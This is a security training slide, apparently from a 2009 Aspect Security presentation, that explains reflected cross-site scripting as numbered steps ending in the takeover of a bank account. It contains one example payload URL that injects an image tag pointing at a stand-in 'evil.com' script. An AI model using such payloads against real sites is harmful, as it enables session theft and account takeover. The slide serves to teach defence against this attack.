 How Does Reflected XSS Work?

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage

ASPECT SECURITY

Copyright © 2009 - Aspect Security

29